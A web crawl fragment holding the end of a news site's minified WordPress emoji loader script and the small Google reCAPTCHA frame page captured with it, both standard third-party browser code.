n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 16:15:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FJc3uzfPgs55jn_acNF_oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769769910182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>